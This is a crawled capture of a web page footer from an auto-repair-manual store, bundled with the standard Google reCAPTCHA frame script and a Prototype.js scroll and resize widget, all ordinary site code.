	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eYkBG1o9jhX1CHJJPevjGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283728929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/scroll.js?cache=1470679646000
body_size: 1243
content:
var Scroll = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			scrollTo: null,
			position: 0,
			height: 0,
			handle: null,
			save: true,
			maximize: false,
			distributeClass: null
		};
			
		Object.extend(this.options, inOptions);
		
		this.element.getScroll = this.getScroll.bind(this);
		
		// -------
		
		

		// -------
		
		var positionID = "scroll_" + this.element.identify();
	
		this.position = $(positionID);
		
		if(!this.position)
		{
			this.position = this.element.insert({before: "<input type='hidden' name='" + positionID + "' id='" + positionID + "'>"}).previous();
		}

		// -------
		
		if(this.options.handle)
		{
			this.handle = $(this.options.handle);
			
			if(this.handle)
			{
				this.handle.setStyle({cursor: 'row-resize'});
			
				this.handle.observe('mousedown', this.mousedown.bindAsEventListener(this));
			}
		}
		
		if(this.options.maximize)
		{

		}
		else if(this.handle && this.options.height > 0)
		{
			this.minimum = parseInt(this.element.getStyle("minHeight"));
			
			this.maximum = parseInt(this.element.getStyle("maxHeight"));
			
			this.element.setStyle({height: this.options.height + "px"});
		}

		// ------------
		
		if(this.options.scrollTo)
		{
			var scrollTo = this.element.select('.' + this.options.scrollTo).first();
		
			if(scrollTo)
			{
				this.element.scrollTop = scrollTo.positionedOffset().top;
			}
		} 
		else if(this.options.position > 0)
		{
			this.element.scrollTop = this.options.position;
		}

		// ------------
	
		this.element.observe('scroll', this.update.bindAsEventListener(this));
		
		document.observe('behavior:resize', this.update.bindAsEventListener(this));

		this.update();
	},
	
	getScroll: function()
	{
		return this;
	},
	
	update: function()
	{
		if(this.options.maximize)
		{
			//this.element.setStyle({height: null});
			
			var parent = this.element.up();
			
			var children = parent.childElements();
		
			var total = 0;
			
			for(var i = 0; i < children.length; i++)
			{
				total += children[i].measure("border-box-height");
			}
		
			var height = this.element.measure("border-box-height") + parent.measure("height") - total;
	
			this.element.setStyle({ height: height + "px" });

			if(this.options.distributeClass)
			{
				var rows = this.element.select("." + this.options.distributeClass);
				
				var remaining = height;
				
				var rowHeight = parseInt(height / rows.length);
	
				for(var i = 0; i < rows.length; i++)
				{
					if(i == (rows.length - 1))
					{
						rows[i].setStyle({height: remaining + "px"});
					}
					else
					{
						rows[i].setStyle({height: rowHeight + "px"});
					}
					
					remaining -= rowHeight;
				}
			}
		}
		
		if(this.options.save)
		{
			var visible = true;
			var ancestors = this.element.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(!ancestors[i].visible())
				{
					visible = false;
					
					break;
				}
			}
			
			if(visible)
			{
				this.position.value = this.element.scrollTop + "," + this.element.getHeight();
			}
		}
	},
	
	mousedown: function(inEvent)
	{
		if(this.handle)
		{
			this.mousemoveFunction = this.mousemove.bindAsEventListener(this);
			this.mouseupFunction = this.mouseup.bindAsEventListener(this);

			document.observe('mousemove', this.mousemoveFunction);
			document.observe('mouseup', this.mouseupFunction);
		
			this.sourceY = inEvent.pointerY();
			this.sourceHeight = this.element.getHeight();
			this.resizing = true;

			Event.stop(inEvent);
		}
	},
	
	mousemove: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			var height = this.sourceHeight + inEvent.pointerY() - this.sourceY;
	
			if(this.minimum > 0 && height < this.minimum)
			{
				height = this.minimum;
			}
	
			if(this.maximum > 0 && height > this.maximum)
			{
				height = this.maximum;
			}

			this.element.setStyle({height: height + "px"});
			
			Client.forceRedraw();
			
			document.fire('behavior:resize');
		}
	},
	
	mouseup: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			document.stopObserving('mousemove', this.mousemoveFunction);
			document.stopObserving('mouseup', this.mouseupFunction);
			
			this.resizing = false;
		}
	}
});